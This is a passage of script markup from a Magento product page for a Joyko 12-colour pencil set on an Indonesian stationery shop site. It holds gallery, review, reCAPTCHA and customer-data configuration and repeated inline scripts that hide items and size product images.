<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-6-jk-cp-bi100-12_gdiuwxkoilaf4o9i.jpg","img":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-6-jk-cp-bi100-12_gdiuwxkoilaf4o9i.jpg","full":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-6-jk-cp-bi100-12_gdiuwxkoilaf4o9i.jpg","caption":"Foto Pensil Warna merk Joyko","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg","img":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg","full":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg","caption":"Joyko Color Pencil CP-125P (12 Color) Pensil Gambar 12 Warna","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem7MFdSKvDArray = document.querySelectorAll('#additional');
    if(elem7MFdSKvDArray.length !== 'undefined'){
        elem7MFdSKvDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.stationerymurah.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F520\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemdGw8xgvTArray = document.querySelectorAll('#reviews');
    if(elemdGw8xgvTArray.length !== 'undefined'){
        elemdGw8xgvTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stationerymurah.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stationerymurah.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stationerymurah.id\/","customerLoginUrl":"https:\/\/www.stationerymurah.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationerymurah.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stationerymurah.id\/","http:\/\/www.stationerymurah.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stationerymurah.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stationerymurah.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "23"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stationerymurah.id\/page_cache\/block\/render\/id\/520\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_520","catalog_product_view_sku_JK-CP125P","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-color-pencil-cp-125p-12-color.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"23","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.stationerymurah.id\/rest\/stationerymurahidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stationerymurah.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"520":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.stationerymurah.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/520\\\/\",\"data\":{\"product\":\"520\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.stationerymurah.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/520\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stationerymurah.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"520\",\"uenc\":\"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":16100,"max_price":16100,"max_regular_price":16100,"minimal_regular_price":16100,"special_price":null,"minimal_price":16100,"regular_price":16100,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a016.100,00<\/span>","max_price":"<span class=\"price\">IDR\u00a016.100,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a016.100,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a016.100,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a016.100,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":16100,"max_price":16100,"max_regular_price":16100,"minimal_regular_price":16100,"special_price":16100,"minimal_price":16100,"regular_price":16100,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a016.100,00<\/span>","max_price":"<span class=\"price\">IDR\u00a016.100,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a016.100,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a016.100,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a016.100,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a016.100,00<\/span>"}}}},"images":[{"url":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Foto Pensil Warna merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Foto Pensil Warna merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/o\/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Foto Pensil Warna merk Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Foto Pensil Warna merk Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Foto Pensil Warna merk Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.stationerymurah.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Foto Pensil Warna merk Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-125p-12-color.html","id":520,"name":"Joyko Color Pencil CP-125P (12 Color) Pensil Gambar 12 Warna","type":"simple","is_salable":"1","store_id":23,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.stationerymurah.id\/joyko-color-pencil-cp-125p-12-color.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stationerymurah.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":520,\"uenc\":\"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"23","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemdazinooaArray = document.querySelectorAll('li#product-item_510');
    if(elemdazinooaArray.length !== 'undefined'){
        elemdazinooaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-510");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-510  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemU6jFj04FArray = document.querySelectorAll('li#product-item_529');
    if(elemU6jFj04FArray.length !== 'undefined'){
        elemU6jFj04FArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-529");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-529  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXeo9Ito7Array = document.querySelectorAll('li#product-item_512');
    if(elemXeo9Ito7Array.length !== 'undefined'){
        elemXeo9Ito7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-512");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-512  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBN8aI3f4Array = document.querySelectorAll('li#product-item_531');
    if(elemBN8aI3f4Array.length !== 'undefined'){
        elemBN8aI3f4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-531");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-531  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemro1UBdjRArray = document.querySelectorAll('li#product-item_514');
    if(elemro1UBdjRArray.length !== 'undefined'){
        elemro1UBdjRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-514");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-514  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3St0FfSRArray = document.querySelectorAll('li#product-item_533');
    if(elem3St0FfSRArray.length !== 'undefined'){
        elem3St0FfSRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-533");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-533  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUXK2D9rbArray = document.querySelectorAll('li#product-item_516');
    if(elemUXK2D9rbArray.length !== 'undefined'){
        elemUXK2D9rbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-516");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-516  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxtJvWutTArray = document.querySelectorAll('li#product-item_1773');
    if(elemxtJvWutTArray.length !== 'undefined'){
        elemxtJvWutTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1773");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1773  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkh99fRuGArray = document.querySelectorAll('li#product-item_518');
    if(elemkh99fRuGArray.length !== 'undefined'){
        elemkh99fRuGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-518");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-518  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOZXltfyKArray = document.querySelectorAll('li#product-item_1818');
    if(elemOZXltfyKArray.length !== 'undefined'){
        elemOZXltfyKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1818");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1818  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleml4d20AdHArray = document.querySelectorAll('li#product-item_521');
    if(eleml4d20AdHArray.length !== 'undefined'){
        eleml4d20AdHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

